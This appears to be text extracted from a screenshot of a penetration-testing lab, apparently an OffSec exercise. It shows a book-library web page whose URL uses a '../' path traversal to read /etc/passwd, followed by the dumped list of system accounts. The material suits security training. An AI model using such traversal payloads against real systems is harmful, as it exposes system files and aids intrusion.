 192.168.180.72:8593/index
192.168.180.72:8593/index.php?book=../../../../../../etc/passwd
150%
Exploit-DB
OffSec
Main Page Book List
We are still setting up the library! Try later on!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
avahi:x:106:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:107:118::/var/lib/saned:/usr/sbin/nologin colord:x:108:119:colord
colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:109:7:HPLIP system user,,,:/var/run/hplip:/bin/false systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:120:MySQL
Server,,,:/nonexistent:/bin/false miguel:x:1000:1000:,,,:/home/miguel:/bin/bash uuidd:x:112:121::/run/uuidd:/usr/sbin/nologin smmta:x:113:122:Mail
Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin smmsp:x:114:123:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin Debian-
exim:x:115:124::/var/spool/exim4:/usr/sbin/nologin